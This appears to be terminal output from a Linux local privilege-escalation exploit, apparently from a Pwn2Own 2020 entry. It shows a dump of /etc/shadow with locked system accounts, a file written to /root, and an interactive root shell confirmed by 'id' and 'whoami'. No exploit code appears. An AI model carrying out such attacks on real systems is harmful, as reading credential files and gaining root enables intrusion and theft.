 bin:*:18186:0:99999:7:::
sys:*:18186:0:99999:7:::
sync:*:18186:0:99999:7:::
games:*:18186:0:99999:7:::
man:*:18186:0:99999:7:::
lp:*:18186:0:99999:7:::
mail:*:18186:0:99999:7:::
news:*:18186:0:99999:7:::
uucp:*:18186:0:99999:7:::
proxy:*:18186:0:99999:7:::
www-data:*:18186:0:99999:7:::
backup:*:18186:0:99999:7:::
list:*:18186:0:99999:7:::
irc:*:18186:0:99999:7:::
gnats:*:18186:0:99999:7:::
nobody:*:18186:0:99999:7:::
systemd-timesync:*:18186:0:99999:7:::
systemd-network:*:18186:0:99999:7:::
systemd-resolve:*:18186:0:99999:7:::
messagebus:*:18186:0:99999:7:::
syslog:*:18186:0:99999:7:::
_apt:*:18186:0:99999:7:::
uuidd:*:18186:0:99999:7:::
tcpdump:*:18186:0:99999:7:::
avahi-autoipd:*:18186:0:99999:7:::
usbmux:*:18186:0:99999:7:::
rtkit:*:18186:0:99999:7:::
dnsmasq:*:18186:0:99999:7:::
cups-pk-helper:*:18186:0:99999:7:::
speech-dispatcher:!:18186:0:99999:7:::
avahi:*:18186:0:99999:7:::
saned:*:18186:0:99999:7:::
nm-openvpn:*:18186:0:99999:7:::
whoopsie:*:18186:0:99999:7:::
colord:*:18186:0:99999:7:::
hplip:*:18186:0:99999:7:::
geoclue:*:18186:0:99999:7:::
pulse:*:18186:0:99999:7:::
gnome-initial-setup:*:18186:0:99999:7:::
gdm:*:18186:0:99999:7:::
:18332:0:99999:7:::
systemd-coredump:!!:18332::::::
Writing to /root/SPLOITED...
Interactive shell:
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),119(lpadmin),130(lxd),131(sambashare),1000(pwn2own2020)
# whoami
root
#